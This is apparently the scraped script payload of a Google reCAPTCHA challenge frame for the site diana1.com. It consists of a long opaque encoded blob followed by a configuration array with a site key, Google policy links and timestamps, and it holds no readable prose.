jDn8KBf8OWwph0w7jDrSBGIsK/woYQJhbCnTrDh8OZwrTCvMOIw6p4w6HCmVdWHMOiw5BLwrh/w5p9w7bCvcK7CcKRwqHDusKiUEQLTR7Co0lICcOSwqAPamAAfEfDonjDu8KSw5oKA8KdwrA8QsOgw4TDr8KhQcO6w7Jaw5hDw63CkRLCuQnDucKpPMKkdcO2woDDvWkDTUkNw5bCssKFQ8KOw7EGD8KiWSDCgcOjw7TCjBHDpsKww6/[base64]/Cq8OkACTDkBErwp/DqsKsVcOaw4g2wpzDisOBCAVWTcOWw4rCncOnbhYYXcKswoUkwqfDq0fDmcO/[base64]/DoGPCv8ONKMKlwpNQMBUrHjrCoi89DRbChivCtX4iwqQdw4fDswwQVsOXA8OwXcOnw4bDiE9jI0bCjcK3woQ3w7x6wonCpsK0wqBnXXsDKsKFWsKJwpJAw4Ifw7EEUMKMwrpsw6pxwp8CwrjCvsOFLcK8eyNJw6rCkcKgIcOZGhbClsOCw6bDlcK2wqUbBMK6wo/CvA7DmsK3w53DtMKqQMKBwqfDtsK7LMKrwq/[base64]/CusK2TXXCmznDqCgid8KPQX8FGw7DsMOawpwPwqkaf8OMw7HCoDjDmsOUw44CwqfCklzCpUpiUk/CqlUMD8KrD8KXeMOQXMOBE8OlZlzDsMKNOcO8w7/Dk8KnJsKxw7JJBnLCu37DjyDDj8Kaw4RRCmnCkTTCjnp+wpJHw5V1w6h5QERJwpEdBcONw69xwoFePm/CmcOkw6HDpcKhw78sQzzChTAcFsKzXMONw4tQwofCkMOQaMO9w5HDoyXDjw/DvRXCo2rDvcOREmXDn0lhZUrDhcOyw7vDhMOmwrjCuMOnw5nDuwVdPSRywrXDrTFAWWgWYVBqR8OwwpPDlgcwwqvCnG5lw4UEQcKXGMOdwpPCl8OBVDzDp8OmL18nwpbDlcOBYiIEw5pfcsOtw4zDuMOGwr8Tw71rw4TChcK5KsOpOEAXbsOzw6UXw7PClcKcZ8KUwr/[base64]/ClELCq8OEw7/Du2dpw7VdIMO0w77CkEsMwrXDssKaw7ZYwrXDmSfDmn3Ds2nCmsO/wqfDii7DjcKGVcOJRAPDgMK+W8KrPGZLdMKWdMOTw7LDsMKKdcK4wr7DgcK6bMOBw6Z5w67DjsKTw6lWHGHCiMKnw4ReWcKdTHbDqsOyIQfCtRU0d8O3PVXDih4KKcOEGcO8U8KDAnZ4YE8Tw6PDsgEywpMlccO/wo/[base64]/Ct8K7JQ8OVMOxw77DkMOgMEFLwozDuhnDv8KRw4bCh8OQwogsworCgRcnw6h9wr51w48fJSbCs8Kxwr0swqNXBU8Qw5I0L8KNw4/[base64]/[base64]/[base64]/[base64]/Ck8KKw5EYw4bDilUMwoXCpwFgbcOhX0rDuVnCjxrDmCHCmcKKw7I6X8KFYMOhH8KFLcOfwpnCosKtw4oAw7Rcw4d6cnjDgyjDvsKvfMKYw6UHw6DCo3bDssOGJE0kIcOsF8KtOGDCjMOcLSYjb8OnwoJ6SkzCkk8Rw5o/[base64]/[base64]/[base64]/w73CpcKcR0lIaXUuwr3DsgnCl3DCqHLDisO+QMK9w7DDvXHDmMOBXU/DnBp/wpUhbcKYw67Dl8OlBsOwwpnCisKBHmXCrG/CvTnCmlfCsx4Mw79ZGsOlRsKlw6k7c8K1wq3Ci8KLw5oxJ3HDlsOYFkxoNMOHPsK+TnrCjTTCkcO1w5ZaFVjCtVBmwrUUCcO2fU9xwpjCjsONJ8KJwoLCvC1iJMKFdEwdScKRXRvDgMKYcXfDlcKMwqNEZsKAwrLDqMO3P38oYDzDpHY1fsOBUh/[base64]/wrUacMONwq3CjcOaCmBvaB/DgCMvw48Xw4EKQsKVw5XDlMKLw6YWwqF1AS0YTmXCqsK1OQbDucOId8Knfg7Cq8Kqw47DtcO0NcOywp4eVC0bwrPCusOjXkjCp8Ofw77ClMO+wrIENcOdQEh2I0pVV8ObRcKUa8KLeTbCszTDh8Oiw6dOGSfDh8OlwovDtydsTcOowpFrw4F1w5skwr/Cq1sJbhTDiw7Dh8OfWcOgwq0ywozDqsOWwrrDksOJSiM3GDXDlHAbwr/DnXc4C8OzO8Kvw4vDl8KiwqDDkcKaw6Rqe8K+w6HCpcKOc8Oiw4QGb8Onw67CksOOU8OJFw/ClRvClsOvw5BLaUIuJsKXw5zCu8OHwotSw7p3w6MBwp5Awqgew6lsAMKeLVYswqjCgsOJwpnCocKZaRw9worCkcOgw7pAcirCp8OrwoQTU8KWTQFKDMKAJyZ3wphmM8OzBxVTYsKgwpRSMsOyb1fCt3k0w45/[base64]/Cg8KVw7tqD3TCiMKJw5B/w4bDjcOZPsKJXcK3wpLDs8OcwpU2aMOIS8KDF8Ouwqcdw7lSGEF3dR3CiMKFK2DDvcO8w75Iw4PDosOKYkzDpXdzwp3CjiIhKQovK8KidsK1Q3ZOw4XDomJBw5bCjixEBMONdBfDqMOPwpE6wqUMwpM3w4/DicKawqnDg2zCoGhJw790QcOdUzfCoMOjNcKxKFfDg1oXw7/CiT/Cn8Kmw6fCh3VtMyTCmcO7w6tDc8KhwolswpvDkCfDkjIrw7Ubwr8Ewo3DoyRSwrgTZMOKZCl8eB3Ci8ONSAvCisO/wp5dw5ZWw7/CncKjw74fVcKIw6oSRWrDusKMw6duwqY/ecKTwohxfMO8w4PChmjCkXTCr8O3wqVmVU96w6hUV8KZU18Aw4IgT8KKw5XCh0h6asKIXsK6YsKHIsO3N3LDm33DisKLVMKcCAVOw6Z/[base64]/Cu0B7wqwnU3hMeGvDvXBnwr7Dq8KyMsKHIMOFQQTCvcKew4TDrsKgw4dnwoZAJHzCuyDDrxR/[base64]/DuSgSw50/[base64]/Cnh4XKx8yZFYFwptbEUEjVUnCssKKw5LDrUTCk0DDjhTDlGIIFyJoc8KOw4TDnQATOcKPw7F6w73DqMOjw5Mdwo5CAcO6f8KYHSnCl8Kow5FWA8Kqw5I5woXDhDnDv8O/fxjCsVIZTxfCusOgfsOow4wVw7nCksObw4/CnsO3BcO9woBsw7zCmDfCtMOXwoXDr8OHwrVpwqB1X193wrQDCMOgNsOVwoU/wo3DosO6w7lmMQ/Ct8KJw5LCqiPCpMK/[base64]/[base64]/Drlh1A8OpeBfDucOIYsK/RFgPD8O0DsOcw4/[base64]/CocOOwrXDjcOILkDCk1DCsmfCpADDtsKMbnbDkltYbcOGwpsJbsOcSsOkw7VGw43DkQDDkxk/w5rCjsObw446R8K3OAcRJMOPR1/CvTvCncOhaT4zT8KARTEDwq1LUlnDl01PI3DCvsOuwrcESjzDvVXCiW/DlSs5wrdow5jDnMKbwpjCtcK2w5/CoUjCgsKFAE7CuMO2DsK4wo88HsKLbcOCw7Ytw6w8LBfDly/CkFA7XcKKBXnCpgHDpHUnUAl1w5BZw4BLwrszw5/Dvy/[base64]/Dh8KDM8Ovw4vCkTJXI8KcfGLDpXnCqmA7wrQyVcKnAcOtw6/DoWTDm08hT8OHwrZGM8Okw4TDhsOPwpA8MT4Wwp7DtsOgWCJOTxfCiRwsV8OmVMOfLxlxwrzDuzXDuMKgaMOdW8KmGMOdYcK6EsODwrd/wpNjHj7DjzgmKiPDoirDuRMtwoE1SwR9RjcmbwfClsK9RsOVIsK5w6HDuRnCiQ3DnsOnw57DrVxIw4DCgcOew5AcK8OdNMKlwrPDozTCphPChzkQS8O2XVXDm01TN8K+wqoEw7wDOsKvaG1jw5/[base64]/Ci8KXw7cBw5B7wolIK8OUwrZ1wovDvMKZw5c8w7vCoMOHfcO6csO6C8OZLTkJwpk1w5lFF8OxwoUmXCfDpMKZLsKUay7CuMOkwp/DiD/CosK9wqYowpZ+wrJ0w4DCmw0dIcKBWxx4A8KDw71wLwcFwoHCjTzChyNHw6/Dm1LDgFHCuFQHw686wr7DjW1+AFvDumvCt8K2w7dpw51qHsK0w5bDqVzDvMOdwopvw5nDlcK4w4vCkyTDrMKFw5EGG8OqVD7Cj8Oww4lkMUZWw4QuacOawqjCnVbDs8O6w5zClizCmsO7XFPDtzPDoD7CqktnBMKIesKxWMOXDsK/[base64]/DqA0Fw4XDplDCm8KWdVjClMOFRTo4w5dqw59ewpVcRcKdI8OhYXnCp8O+DMK2fgQjdMOTwrUfw4RTCMOIRyVswqvDj28vHMKFL1DDp0vDrsKZwqnCsnpDUsKqEcK8ewbDhsOUbx/CscOYcjTCgcKJQWjDhMKbKSvCoAjDlSbCoRPDtVXDpDprwpjCmsOgbcKdw7w7wqxJw4XCpsOLOVZIaw9Xwp/DlsKmw6wfwq7Cm3nChhEHKWjCocKXfDDDt8OOBm/Dk8K5RFHDkxbDusOOFw3Clh3DjMKTwo10WsO6LX1Cw7dvwrvCg8K3w4xKITwdwqLCvcKAcsKWwqfDi8Owwrhhw60wbkccJFzCnMKKajvDmcOzwqPDm2zCnzbDu8K1O8K9wpIFwpXCli8qZQgQw7rCtgfDn8KIw6bCgnEVwr0ww5d/RsKwwqDDs8OaNMKdwpJfw7V4woEidk9cMjvCnkzDsUTDsMOdNMOyGiQkw590DsOBWiV+w6LDjcK0R0DCqcKkXUFzSMK6f8KFMVPDjnANw6BBKXDCjSYDDXTCjMKdPsO+wpvDtnsuwoICw71DwrPDumAgwqLDocK4w6V3w5/[base64]/CoMKIw7FVwohyw5BywrvCkcOBWcOnCsOZw74WwpkxLsK0D0YRw5LDpB8/wqPCsBQSw6zClkzCrwpOw5bCtcKiwppPBT7DmMO0woopDMO0d8KNw48JMMOkM08gcWjDmsK/[base64]/DmMKow5/CjcOQUcOUwozDjMK0w6tZScKNWxdcw4zCkcOtwpHCkGoJADEYHcKqBUHCscKPTg/DscKxw6HDkMKXw6rCicOdZ8Oew73Cp8OkUcOxfMK0wpESJgrCo29hSsK7w4bDqsKtXMOIdcOqw78yIGDCuTDDvjJEZCNTaDhVF1wXwo0Zw6IWwovCiMK/[base64]/CqcKSwrvDrcKzKD3ChD7DrW4Owp3CuMKMw5LDhMKkwqJxHQHCvsK8woZeNsOVwrzDgA7DocK6woXDj0xQRsOWwoseDMKmwoDCkCR3DlnDvkgnw6DCgMKZw4gkVT7CjQNaw4LCvFUlH0fCvElET8OgwoFoDMOUQylzw4nCnsK7w6DDn8OMw7/DpW7DtcOhwq7CtGbDj8OkwrzCmMKqwrIEEjTCnsK+w47DssOBPjMEHlbDvcOow7g9UcOAUcOwwqtLVMKFw7c/[base64]/CtcOFRsK+w47DvcOQYMKDw44TK8O/LHzCo1nDnEDCrsK3wpjCqCQbwpVHOcKAG8K3FMKEOMO6Wz/CmsO0w5UKNDHCsAFcw63Dkyx5w60YVlNMwq0dw4N4wq3CvMKCc8KCbhwxwq8DNsKswqLCosOBbDvCll1IwqVhw5nDucKcBmrCkMK/aHLDjMKWwprCiMOZw77Dt8KhVMOMDnPDlcKQFcKHwqplQBfDjMKzwowwXcOqwpzDpQZUTMO4QMOjwp3CtMK+ORnCgcKMR8Kqw4/[base64]/[base64]/CiMKBL8OywqbCgz4xwogAPxzCpmzCpgEnBsO9IzLDuRXDrHHDvcKPcsKWcWnDscOkHCcEXsOTamnChMKZFcK5T8Okw7ZkNwTCl8OeAMKdTMO6wrLDj8KkwqDDmFXDhUIrNMOCc0PDh8O/wqUswo7DssKFwrfDoVMYwoIPw7nCs1jDgXheRjkfDsKUw7XCisKgKcKJTMOOZsOoMwpuVzV5IcKMw7hyGQXCtsO8woDCuSYVw6XCiQp4IsKzGg7Ck8KOwpLDpcOqCFxrFcKmW0PCmzVqw7rCr8KFJ8OAw7HCsxTCmgnDhW/Cli7DpcO5w7HDkcKjw5lpwo7DlE7CjcKWegJXw586wozDoMOEwpLCgcOAwqk6woPDrMKDJ0LDuUfCvkw8P8OTR8O8OUJ6LybDpUA1w5cTwqzCs2oEwpc8w5lqWRjDrMKAw5jDu8KKXcK/[base64]/[base64]/wpV+w7rCq8KfI8OgURwcw6XDr8KOLV9iwpwSwqt/XxnCrMOTw7U+HMOywqHDrWdYHcOpw6/DnhQCw79JIcOeeVPCrjbCk8Okw7R2w53ClcKcwo/CkcK7WnDDhcKMwpwXM8KDw6PDoWElwrMGKRIMwolcwrPDrMOFdSMaw4Ryw6zDk8K/RsKIw6hgwpA6KcKvw7kTwp/[base64]/DhRA3YTzCtcKWw5QnVksUwq/DmwTCk0dMAndDw6PCkAUTbmFdMSTCoXxGw4TDvnTCpCnCmcKYwqvDgXkSwqxKKMObw5/Dp8KQwqfChF4tw5Vhw5TDicKUPTMDwo7DuMOcwrvCtTrDiMOFERxRwotddVITw5vDn0wvw55Two8cBcKcLgZiwqYJGMOkw4JUccKuwrHDk8OiwqYsw5DCp8ODTMK2w67Dm8O1YMOKXMKOwocmwr/DvGJSM3DDlxoBFkfDn8OAw47DssOrwqrCpsONwrzCu1lMw6nDpcKywqbDu3thcMO9eGlVARXDoW/[base64]/[base64]/DpUg+Nx/[base64]/[base64]/Cr8Olwrk8w5nCnVvChsOTw7jDnMOZCUNswqVow6Z9QsOOXcOtw5fDu8Oww6bClcO0w61bQBnCkyRSAFQZw4VAKcOGw6AOwp0RwoPDpsKSRMO/KgrCgXTDoErCvsO5S0INw47Ci8OFTGPDsVcCwr/CvcKkw6fDrkQewqEfD23CocOHwppdwr4twqk4wqzDnCbDoMORJBfDnnU+KzHDlcO+w47Ct8KBZHd+w4fCqMORw6Zuw5M/w45CfhvDmlPCnMKgw7zDlcK4w5Aew7HCkWfCiAgBw5XCvMKJc11fwoM7w6zDiD0ScsOBDsOvR8KRE8KzwrvDqSPDi8OXw5fCrk1JP8O8ecOzIjbDtj5xf8KWYMK9wrvDhlM7WX/DkcKzw7TDjMOqwrtNIQLDuVbCmBs4YlB5w54LEMO/[base64]/DoUoDw6kXwrfCkEEpwo/CvMK+wpfDrVDDkWzDvy/CllcDw6rCnVEJKsKtWwDDq8OpBsObw4zCrzJSdcO+JwTCg0PCpVUWw6Jsw67CiRvDglzDk1bCmmpResOkNcKvMMOKY1DDt8Ovwp9nw5DDsMOnwrHCv8KtwqbCuMKvw6vDpsK1wp5OdAtMFS/CvMKcSTlywphjw6t3wqLDggnDosK7f3bDqybDnkrClFR2NRbDlQ1yKDEFwr4Zw5EUUAfDuMOAw6fDtsOxMBF9w45ZIcOww5sJw4QAUMKgw73ClxE9w4VOwq7DvAtIw5Fow6/CtTDDkRrCkcOTw7rDgcK0N8O1wq/CjXI7woclwoJ7wqNCZ8OEw79/C08uCyzDp1zCncOAw5fClQXDncKxHDXDt8Kxw5bCqcOIw4bCnsK0wq8jw58lwrhPQh9Sw4IWwqwNwqHDnnHCrmB8LihwwrrDoDBxwrfDv8O/w5fDohAyM8Olw7oOw6nCu8O/V8OYcCbCmiXDq1DCumJ0wphnw6HDkSZaPMOLTcKtKcOGw6R5KT1KMRvDlcOWQ2MkwrLCkEXCoDjCkMOUccOyw7Itwp9Iwoogw7zCsi3CgFtnawUXZXrCnTTDtR7DoQllHMOLwopIw5/Dj3rCocKXwqLCqcKSSUzCrsKlwpY+wozCrcKEwrJPW8KGXcO4wozClMOcwrZ9w7gxKMKvwqPCqsOQLMKAw7I/[base64]/w6JOWsO5AMOBLMKqCMKbw73DiTvDqsKLUnRxfsOGw41ywrvCk3h6XMKNwqUUJhvCsCohYjcVXBXDkMK8w6TCgEzChsKcw5sAw4UewpM7I8OJw60pw4MBw4XDvX9YPsKww6UYw4wPwrXCqWwxOWLCl8OEVy83w6PCr8OOw5vCm3HDrsKFM2EcJnQtwr06wp/DpBfCmUhdwqlweSvCgMKeR8KzfsOgwpDCrcKMw4TCug7DmWwxw4DDh8KzwrlROsOpcnjDtMOdewTCpmxcw78JwrcsGlTDpnh8w6HCg8KZwqI1w48/[base64]/QFUESsKrwrnDoMOzD8OPwprCtRd7w5giw60WwojDmmnDgcO7SsOTRsKyXcOBHsOZP8O5w7rDqFXDi8KOwobCnHnCrw3CiwnCmgfDl8Ouwo5UPsK6L8K7CsOfw4tcw49twposw6Ryw5kMwq40A1toAcKdwq8zw5zCtykSJSklw4XCtV8/w4U4w5wMwp3CrcOIw6jCvyFnw6wzEsK0NsOwE8OxeMO5WVPClzFEd15JwpnCqsO1W8OlKU3Dr8KXRcO0w4YswpfCsVXCksOnw5vCmkLCu8KYwprDmFnDikrChcOMwprDp8KwJcO/OsK6w75/[base64]/wodgMsKLw5jDssKdwpHCtMKCwobClBjCvsKCQsKWOsKoRcOzwrgwMcOBwrwYw5Ztw78ZeVvDnMKPacKODCnDoMKpw7jCl3sjwqQtAE4dw7bDsWDCpcKFw5MYw5QjKnzDvMKpe8O0CT5xCcKPw5/[base64]/DrcOlCMOYUWDDlStGGSMVVWBqwrnCjcOZCsOIGcOyw5zDtRjCsGnCnRg9w7h2wrPDtjwmJ00/dcOAezNYw7jCtELCmcKJw69wwqnCpcKGwpLCi8KKw7p9wrfCug0Pw4zDh8K/wrPCpsOkw5TCqB0jwpotw7nDhsKbw4zCi2vCq8KDw61qDHk+NVbDsFRsfQ7CqQLDthVgVMKdwrLDj13CgUdmG8Kcw4RUM8KCBzfCvMKvwo1IBcKnDB/[base64]/bHsJbFU4F24AZ8KLw4ZpCRICfMOsZMOWMMOMw7MdRFRhYgFdwrXCucKbYEkwMiLDrMKFwr03w7vDnldcwr43RkwEUcK5woUVN8KXCWhJwqjCpcK5woc4wrsqw7ECEsOqw6TCucObGsOXfDMRwp7DuMOWw4HDtBrDtV/Dm8OdEsOsG2JZw7HChMKXwoMwP1dNwp3DmH7Cu8O8XcKBwqZNRBLDkifCuX9VwptMGBR6w6VWw5LDosKaBWLCjlTCuMOZQRrCgH7DvMOhwrNyw5LDmMOCEE/Dm2MmKBvDg8OdwpvDm8O8wpFzS8OiacK9wrl/HBAYesOVwr49w59bTGFnISgfIMOjwpcdID8MTivCrcOiA8K/wrjDkG3CvcKmQjbDriPCqFkELMOFw5hQw7zCn8KWw58rwqRMwrcADVhicFsWb0zCuMOnNcKzYiNlB8OYwr5iHcOrwoM/NcK0HH9Qwo9NVsO3wqPDv8KsWj9ew4l9w4fCokjCosO1wpg9NGHCqMOgw7fCozZ7LsONwq7DnhLDmMKAw44vw4VfI1rChMKKw47Ds1jCvsKec8O9GRJpwobCqyYATD8dwoF0w73CjcKQwqXCucOqw7fDgEHChsKNw5ZDw4UDwp5vQcKIw6vCsx/DpxPCkkBzJcKGasO3Bm1iw5k5W8Kbw5Y1woUdb8Kcw4E0w590YsK7w7xxCMOcEcOQw5JNwoI+acKHwpNgdk1rc1cBw607eEnDgQ1aw7rDk13DqsOBWznCrMOXwr7DlsOCwrItwqxOfgQmHApNAcOtwrwee3hRwohmW8Ozw4/Cp8OuN0/Dn8KuwqlNFQ3DrxY3wosmwpBmNcOEw4bCjhRJdMOpw60bwobDvwXDi8OiHcKzLMOGIFzCohXDucOKwq/CoipwKsOdw4bCj8KlIWXCtcO2wrM6wobDh8OBI8ONw7/Dj8KmwrrCpcKRw7PCtcOIcsOvw7HDr044PU3CmsKmw4nDr8KKMgE7L8KPPEMHwpkXw77DmsO0wpPCqnPCi3MJwot9EsOJLsO6YsOYw5Flw4jCong4w60fw6bCusKrwrkBw6JDw7XDrsK5V2sWwpZQb8KvH8OiJ8KGYBTCji1YaMKiworCnsODw645wpxew6NUwqE/[base64]/DtlPCj8OKw5vCi8OxwqvDsX4Pw53Cplgqw5Z7DThwSMKPKMOXEMOMw5jChsKzwpTCp8KzLXhvw4sWAcODwpLCnU5kccKDAMKgeMKjw4vDlcOzwrfDoT48a8KvbMO5aEgkwp/CjcOQd8KON8K5Q3s8w6/DqTVtA1UUwpDCnk/Cu8KEw6DChlLChsOvemXCpMKNT8KmwrfCpgtoHsK8cMOEaMOnScOAw4LCrQzCiMKeISYVw6VFLcO2OUtBPMOiJcOUw4DDh8KCwpLCvMOENsODREkHwrvChMKrw70/[base64]/CmyAzwr5cwrzDmVdDI201FDMCwoHDvgvDmsOZUjDCiMOAQkZnwr8mw7FNwoF6wpPDq30Rw5rDojDCgsOtDkTCsSw5w6/CiXIPM17ChBU/asOGTnzChVkNw6/Dr8Ouwr4WbhzCt1UMIMKCGsKswrrDiBvDu0XDhcOYB8Khw5LCrcK4w6NVNFzDrsKGW8Oiw6JPIMOrw60QwozDmsK4HsKZw7QZw5EEPMODK2bDsMO2wqVrwo/Cl8Oww7TChMOFEyvCncKsES7DplvCuXnDl8KBw7E0TMOXel4eE1huAmUQw7fDoiQCw7/CqVTDqcOcw5wUwovCvi0ICVbDtWMWFk/[base64]/ClEYIwqXCpETDqMOaw7lLLzPDh8KnwrgDRTvDssO5G8OsaMOkw5hOw4snMR/DtcK/I8OyGsOHKCTDi30uw4TCl8O4E2jCh0/CoA8Yw5DCtC5GJMOOe8O3wonCiUQOwqzDjE/DjVbCvEXDnUXCpRDDr8KJwpctd8KuZV/DmC7Co8KlecOxV1rDn37Co3XDnQXCrMOHegJFwrZ7w7HDg8KBw4jDsGXCu8OVw6HCicOYVzfCoyDDj8OvIcK2V8OyVsKOXMKHw6jDq8Oxw5NdWmXCtyHCvcOhd8KNwoHCvsOqRn8/RcOKw55qS1IswqZtKgDCpsOWYsKIwo9QKMK6w74qworCjsKMw6fClMO2wq7CkMORaXTCpS8nwpHDjQDCsUbCisKmIcOsw7ZxCMKEw6RZScOpw7NdfXgOw7hvwo/CocK6wq/Dm8ObWx4NAMO2woTCk2DCjMOUZsKVwq3Di8Ofw5/CqirDlsO+wpphAcOVHHYhFMOIFXvDsXE4XcO9FsK/wpZKJMK+wqXCigYzDgACw5oJwqTDncKTwrfCpcKhVyVuU8Oew4QGw5zCkXN9IcOew4XCmcKgBh92S8Opw4NGw57CmMKxGR3CrBnCo8KWw5dYw4rCkMKJD8KfEzvDkMO/T0vCi8OGw6zCsMKNwokZw5DDh8OeF8K0SsKiMifDk8OKXMKLwrgkKRxkw7bDscOIAlxmGcODw51PwpHDpcOzd8Olw7cOwodcZmMWw6pfw78/[base64]/wrvCniPCnQMzw4x5wrzCjsOlDiddw60GwqrCrcOjw5FRATDDjMOABMK9JcKJL1UUUDsLGMOaw60KCxfCq8KDQsKARMKpwrbCmcOPwrFwP8KZPcKZM2R9dMKjb8KjGcKkw6M6EMO/wo/CvsO4eSnCkVHDscOSLcKbwoIaw57Dl8O8w6/[base64]/DlcOzw77Cr19XwogswrArw59cFyLDozVNOsKWwozCmwXChDc+PXfCj8KkEsKbw7zCm3DCmHZMw5sYwqDCjGnDiwvCnMO+MsO6wpU/DkLCksOKNcKibMKEdcOBUsOoP8Kfw6bCt3dLw411UE05wpN3wrNBMnECWcKLD8OKwo/DgcK6NwnCgnJjIybDsgjCgVjCgsKfZ8KxdVzDggxtacKawrHDqcK9w7kqegFnwokycyDCoUJ5wpRFw5FgwqLClFHDncOUw4fDt1/DpSVAwq7ClcOme8KyS27Dt8KIwrsgwqfDvzMUU8K3QsKWwpkEwq0VwqkbXMOhQihMwqvCvMKQwrfCo1/[base64]/aVzClV7CiHzCskgOwrrDr8OBW8Oyw7bDvcO0w6zDuGBww5fDswbDgSnCjSFYw4Y/w5DDs8OBw7fDm8OWYcK8w5jDn8O9wprDg11gdDHCjMKPbMOhw5F6dlZHw7McMxHCvcOAw77DucKPLFLDgWXDr1TCgMK7woUkUnLDmsOXw6FKw7/[base64]/Cox7DrcKSKMK1wotRETnCtRDCqBJ8w5bClnnDl8OlwqAkEjdvEFY\\u003d\x22],null,[\x22conf\x22,null,\x226LfHrSkUAAAAAPnKk5cT6JuKlKPzbwyTYuO8--Vr\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://diana1.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22iXPKm49Sv1j0YuyWPSf+hpqsEN8CGn5rLq4uZCQYr+Y\\u003d\x22,0,0,null,1,1768667607978,0,0,[39,240,95,139,160],null,[156,58],\x22RC-Kok9o9wpIR6v9w\x22,null,null,null,null,null,\x220dAFcWeA7MiWGrP8FwI5txzQKGiFXoW-IPKq1PssXqrhjRlqrq9sXDsVGUo8GKOAj15WIiJV0W0lsHqVNzNLYU4AbFururfLQkXQ\x22,1768750407831]");
    </script></body></html>